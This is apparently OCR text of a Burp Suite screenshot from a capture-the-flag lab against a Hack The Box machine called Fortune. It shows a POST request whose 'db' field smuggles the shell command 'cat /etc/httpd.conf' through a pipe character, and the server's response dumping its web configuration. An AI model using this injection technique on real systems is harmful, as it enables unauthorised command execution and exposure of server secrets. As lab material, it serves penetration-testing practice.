 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × ...
Go Cancel < > Target: http://10.10.10.127 ?
Request
Raw Params Headers Hex
POST /select HTTP/1.1
Host: 10.10.10.127
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:60.0) Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.127/
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
db=|cat /etc/httpd.conf
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Your fortune is:
server "fortune.htb" {
listen on * port 80
location "/" {
root "/htdocs/fortune"
}
location "/select" {
fastcgi socket "/run/fortune/fortuned.socket"
}
}
server "fortune.htb" {
listen on * tls port 443
tls client ca "/etc/ssl/ca-chain.crt"
location "/" {
root "/htdocs/sshauth"
}
location "/generate" {
fastcgi socket "/run/sshauth/sshauthd.socket"
}
}
server "fortune.htb" {
listen on * port 8081
# Temproary
location "/" {
root "/htdocs/pgadmin4"
}
# Disabled due to connection affinity concerns. -Charlie
# location "*" {
# fastcgi socket "/run/pgadmin4/pgadmin4.socket"
# }
}
Try again!
Done 1,385 bytes | 222 millis